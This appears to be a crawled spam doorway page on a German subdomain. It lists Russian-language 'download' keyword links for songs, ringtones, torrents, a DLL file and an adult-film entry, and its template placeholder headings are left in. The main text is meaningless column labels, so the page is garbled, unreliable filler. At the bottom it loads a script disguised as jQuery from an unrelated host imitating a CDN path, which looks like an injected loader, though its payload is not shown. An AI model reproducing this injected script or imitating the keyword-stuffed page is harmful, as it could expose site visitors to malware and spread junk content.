

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-trogatelnaya-pesnya-pro-mamu-skachat.html
body_size: 2240
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Трогательная песня про маму скачать - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Трогательная песня про маму скачать</h2>
                            </header>
                            <p>Ссылка для поиска. Найденное название. Название рус. Год. imdb / Описание с сайта. Скачать. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-skachat-minusovku-pesni-chervona-ruta.html">Скачать минусовку песни червона рута</a></li>
                                <li><a href="rsulg-ringtony-armin-van-byuren-na-telefon.html">Рингтоны армин ван бюрен на телефон</a></li>
                                <li><a href="rsulg-zhivi-i-pomni-skachat-v-pdf.html">Живи и помни скачать в pdf</a></li>
                                <li><a href="rsulg-medlennyy-trans-skachat-torrent.html">Медленный транс скачать торрент</a></li>
                                <li><a href="rsulg-vasiliy-halyavin-halyava-dlya-smartfonov-i-planshetov.html">Василий халявин халява для смартфонов и планшетов</a></li>
                                <li><a href="rsulg-skachat-mod-na-taunkraft-4.html">Скачать мод на таункрафт 4</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Песня Мамонтёнка слушать онлайн и скачать.</li>
<li>Песня Мама - первое слово. Слушать онлайн или скачать.</li>
<li>Песня Чебурашки. Слушать и скачать бесплатно.</li>
<li>Прикольные песни на выпускной учителю. Текст с музыкой.</li>
<li>Детские колыбельные песни - слова среди звёзд Блоги Мам.</li>
<li>Проект ко Дню Матери Мама всех важней на свете.</li>
<li>Дневники вампира (The Vampire Diaries) смотреть онлайн.</li>
<li>retroporno идентификация фильмов эротика.</li>
<li>Клиника (Scrubs) смотреть онлайн (все сезоны.</li>
<li>Дракоша Женька. Что нашёл? Делись с Дракошей.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-drayver-dlya-defender-c-090.html">Драйвер для defender c 090</a></li>
                                            <li><a href="rsulg-roman-koval-knigi.html">Роман коваль книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-audiokniga-dnevnik-maga-olga-myahar.html">Аудиокнига дневник мага ольга мяхар</a></li>
                                            <li><a href="rsulg-skachat-nvspcap64-dll.html">Скачать nvspcap64 dll</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-aksess-point.html">Аксесс поинт</a></li>
                                            <li><a href="rsulg-buklet-na-medicinskuyu-temu-skachat.html">Буклет на медицинскую тему скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-tehnologiya-poshiva-detskoy-odezhdy.html">Технология пошива детской одежды</a></li>
                                            <li><a href="rsulg-skachat-pleer-dlya-mobilnogo-telefona.html">Скачать плеер для мобильного телефона</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
